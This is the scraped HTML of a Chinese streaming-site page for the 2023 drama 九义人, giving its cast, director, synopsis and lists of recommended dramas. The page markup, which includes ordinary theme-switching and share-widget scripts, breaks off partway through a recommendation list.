

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.camperhorse.com/video/276534.html
body_size: 15554
content:
<!DOCTYPE html><html><head><title>九义人_第1-12集/高清/未删减/大结局_电视剧全集_国产剧完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="九义人,九义人全集,国产剧" /><meta name="description" content="飘花电影网国产剧《九义人》于2023年上映首播，由中国大陆演员张逗逗,白澍,侯长荣,汤晶媚,邓萃雯,韩烨洲,等主演，飘花影院提供高清未删减版电视剧九义人全集完整版免费在线观看，大结局剧情已揭晓。该剧根据阅读作者李薄茧同名小说改编。故事围绕着一座颇负盛名的“烟雨绣楼”展开：少女蔺如兰（胡意旋 饰）不顾挚友孟宛（吴倩 饰）的反对，赌上自己的名节状告绣楼主人吴廉..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.camperhorse.com","wapurl":"www.camperhorse.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230830-1/7da35f6bed1984641a4576e0d2a25e48.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230830-1/7da35f6bed1984641a4576e0d2a25e48.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/51.html">电影</a></li><li class="active"><a href="/item/52.html">电视剧</a></li><li><a href="/item/54.html">动漫</a></li><li><a href="/item/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">九义人 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%9A%90%E5%85%A5%E5%B0%98%E7%83%9F.html" rel="nofollow"><span class="hot_name">隐入尘烟</span></a></li><li><a href="/search/wd/%E8%9B%87%E5%B2%9B%E7%8B%82%E8%9F%92.html" rel="nofollow"><span class="hot_name">蛇岛狂蟒</span></a></li><li><a href="/search/wd/%E5%8D%83%E9%87%8C%E4%B8%8D%E7%95%99%E8%A1%8C.html" rel="nofollow"><span class="hot_name">千里不留行</span></a></li><li><a href="/search/wd/%E5%B9%BB%E5%9F%8E.html" rel="nofollow"><span class="hot_name">幻城</span></a></li><li><a href="/search/wd/%E9%97%B4%E8%B0%8D%E7%8C%8E%E6%89%8B.html" rel="nofollow"><span class="hot_name">间谍猎手</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.xmchwl.com:777/upload/vod/20230915-1/274bcb8b947a270a1002db89e7782f18.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/276534-1-1.html" data-original="https://img.xmchwl.com:777/upload/vod/20230915-1/274bcb8b947a270a1002db89e7782f18.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-12全集/大结局</span><span class="pic_vod text_right"><img src="https://www.camperhorse.com/img.php?url=https://img.xmchwl.com:777/upload/vod/20230915-1/274bcb8b947a270a1002db89e7782f18.jpg" alt="九义人(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">九义人(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiuyiren</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,悬疑,古装,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">全25集</span> - 免费在线观看</li><li class="data"><span>导演：</span>臧溪川</li><li class="data"><span>主演：</span>张逗逗,白澍,侯长荣,汤晶媚,邓萃雯,韩烨洲,李佳航,叶祖新,乔振宇,胡意旋,海陆,韩宇辰,吴倩,杨雨潼,张康乐</li><li class="data"><span>更新时间：</span><em>2023-09-27</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/276534-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《九义人》https://www.camperhorse.com/video/276534.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '九义人',bdPic : 'https://img.xmchwl.com:777/upload/vod/20230915-1/274bcb8b947a270a1002db89e7782f18.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网国产剧《九义人》是一部由臧溪川导演执导，张逗逗,白澍,侯长荣,汤晶媚,邓萃雯,韩烨洲,李佳航,叶祖新,乔振宇,胡意旋,海陆,韩宇辰,吴倩,杨雨潼,张康乐等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-12全集），手机免费观看高清未删减完整版电视剧全集就上飘花影院，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>该剧根据阅读作者李薄茧同名小说改编。故事围绕着一座颇负盛名的“烟雨绣楼”展开：少女蔺如兰（胡意旋 饰）不顾挚友孟宛（吴倩 饰）的反对，赌上自己的名节状告绣楼主人吴廉（乔振宇 饰），然而多方投告无门...</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【迅雷下载】【天堂影视】【爱奇艺】【星辰影视】【星辰电影院】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="276534" data-score="4"><span class="label">给【<strong>九义人</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/239392.html" title="大学你懂得" data-original="https://pic.wlongimg.com/upload/vod/20221219-1/57a96d7b63e1719fd8a2e433098c6dc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/239392.html" title="大学你懂得">大学你懂得</a></p><p class="vodlist_sub">2013&nbsp;/&nbsp;大陆&nbsp;/&nbsp;曹博张明磊颜纬良张雅玖王莹</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/226326.html" title="曹雪芹" data-original="https://pic.wlongimg.com/upload/vod/20230201-1/d53d4cc1d57682c5b338689dbef7b46a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/226326.html" title="曹雪芹">曹雪芹</a></p><p class="vodlist_sub">在赫赫扬扬的南京江宁织造署，小爷曹雪芹素有神童之誉，他的表妹——苏州织造李煦的孙女绮筠，因全家被抄，寄养于曹家，他们两小无猜，同行同止。雪</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/243125.html" title="淘气包马小跳" data-original="https://pic.wlongimg.com/upload/vod/20221214-1/f4d68d8f5b4ee156452627100aaebc79.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全103集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243125.html" title="淘气包马小跳">淘气包马小跳</a></p><p class="vodlist_sub">2010&nbsp;/&nbsp;大陆&nbsp;/&nbsp;,高翀,孙妍,丁洁如,李文宁,杜伟,李玉洁,汪献平,黄克忠,吴画山,倪小鸿,王曾赓,钟平丹,黄南凤,陈文远,陈舒,李博,崔月,马郁,赵夏盈</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/224105.html" title="最后诊断" data-original="https://pic.wlongimg.com/upload/vod/20230210-1/93b18ccb4936682f4a8a60413b00ee93.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224105.html" title="最后诊断">最后诊断</a></p><p class="vodlist_sub">2006&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;,陈建斌,苏可,高明,伊春德,潘晓莉,</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/253387.html" title="极品士兵之连队囧事" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/ebccd1d0efe9b21b15e1f1154e183f23.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253387.html" title="极品士兵之连队囧事">极品士兵之连队囧事</a></p><p class="vodlist_sub">该剧主要讲述了陆军新兵郭小明和崔犇犇经过三个月的新兵集训下连当兵的故事。原本以为脱离新兵班长牛大峰“魔爪”的二人，做梦也没想到，牛大峰依然</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/236684.html" title="红丝带" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/3135e9355b1a947f0d9e391703f30c24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236684.html" title="红丝带">红丝带</a></p><p class="vodlist_sub">杨佳雪是星兴广告公司的顶梁柱，她的老总钱伟豪带着一束鲜花向她表达爱情，被她拒绝了。杨佳雪及其男友唐明，还有苏有伦是大学同学，唐明现在国外留</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/383274.html" title="夙夜集" data-original="https://kuaichezyimg.com/upload/vod/20250925-1/1a179aa03db353647c582c3fb09ea09e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/383274.html" title="夙夜集">夙夜集</a></p><p class="vodlist_sub">神秘的苍梧国中，大将军羲明畏罪自尽，满门被屠，长女羲和（徐轸轸饰）自战场归来，也惨遭暗算。即将成为太子妃的她失去一切，重生为废柴沈千夜。怀</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/388236.html" title="破晓时出发" data-original="https://imgwolong.com/upload/vod/20251203-1/e02c930351c7410f72a1c69d4dcaa75d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/388236.html" title="破晓时出发">破晓时出发</a></p><p class="vodlist_sub">哈萨克族少年叶尔肯想要赢得赛马比赛的奖金，帮助姐姐完成去北京参加舞蹈比赛的“愿望”。然而在场地布置时，一场意外却导致新来的支教老师苏欣出了</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/391350.html" title="看得见风景的窗" data-original="https://imgwolong.com/upload/vod/20260115-1/242fe07c0da0cf26c61008ffe1eb46f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391350.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/391346.html" title="御赐小仵作2" data-original="https://imgwolong.com/upload/vod/20260115-1/1d715759f09ef092270875eba106eb00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391346.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/391019.html" title="小城大事" data-original="https://imgwolong.com/upload/vod/20260110-1/28d27262f73239b3e3b2a741ea7a6657.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391019.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/391006.html" title="秋雪漫过的冬天" data-original="https://kuaichezyimg.com/upload/vod/20260110-1/621c745bc00cf026bbed9a9857d267ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391006.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/390929.html" title="轧戏" data-original="https://imgwolong.com/upload/vod/20260109-1/bd2e7dc39fdffe6036199abe9d45016d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/390929.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。作为一名合格的成年人，胡羞（卢昱晓 饰）原本平静的生活随着未婚夫的消失而崩塌。直至一天，她被朋友</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/390391.html" title="长河落日" data-original="https://kuaichezyimg.com/upload/vod/20260101-1/f7661071178ceab9c366dce9b2b2ad33.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至33集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/390391.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/391556.html" title="长蛇娶妻" data-original="https://imgwolong.com/upload/vod/20260119-1/eaee7db5bbdfde19c74ead1f521a118c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391556.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说为</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/391392.html" title="半醒" data-original="https://imgwolong.com/upload/vod/20260116-1/e4ca8aaf712f8f797b3517737a55b96b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391392.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/391335.html" title="这是心动的感觉" data-original="https://imgwolong.com/upload/vod/20260115-1/3d2342eb8875ef31a9e71c888ae2eb15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391335.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;陈柏融,余文诗,邵欣,宋益凡,郑湘敏</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/391328.html" title="琉璃女坊诡事集" data-original="https://imgwolong.com/upload/vod/20260115-1/f60f8316755f8495e99e2285af67de24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/391328.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/391314.html" title="小尾巴，快跟上！" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/2198df3c3e1971a1c9ea353bc9fad995.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate 